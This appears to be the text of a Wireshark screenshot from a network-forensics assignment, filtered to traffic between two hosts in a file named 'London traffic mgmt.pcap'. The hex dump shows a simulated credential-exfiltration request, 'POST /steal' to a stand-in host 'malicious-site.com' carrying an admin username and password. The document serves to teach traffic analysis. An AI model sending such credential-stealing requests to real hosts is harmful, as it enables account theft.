 Apps Places Apr 17 12:51 PM 4% 53% 0.0 kB 0.0 kB
bilaltasawar@vbox: ~/Downloads/assignment
London traffic mgmt.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 10.100.1.50 && ip.addr == 185.200.50.10
No. Time Source Destination Protocol Length Info Stream Index
2 2.000000 10.100.1.50 185.200.50.10 TCP 123 42387 → 80 [PSH] Seq=1 Win=8192 Len=83 2
27 70.000000 185.200.50.10 10.100.1.50 SSH 70 Client: Encrypted packet (len=30) 27
0101 .... = Header Length: 20 bytes (5)
Flags: 0x008 (PSH)
Window: 8192
[Calculated window size: 8192]
[Window size scaling factor: -1 (unknown)]
Checksum: 0xb72f [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
0000 45 00 00 7b 00 01 00 00 40 06 83 14 0a 64 01 32 E··{···· @····d·2
0010 b9 c8 32 0a a5 93 00 50 00 00 00 00 00 00 00 00 ··2····P ········
0020 50 08 20 00 b7 2f 00 00 50 4f 53 54 20 2f 73 74 P· ··/·· POST /st
0030 65 61 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f eal HTTP /1.1··Ho
0040 73 74 3a 20 6d 61 6c 69 63 69 6f 75 73 2d 73 69 st: mali cious-si
0050 74 65 2e 63 6f 6d 0d 0a 55 73 65 72 6e 61 6d 65 te.com·· Username
0060 3d 61 64 6d 69 6e 26 50 61 73 73 77 6f 72 64 3d =admin&P assword=
0070 50 61 73 73 77 6f 72 64 31 32 33 Password 123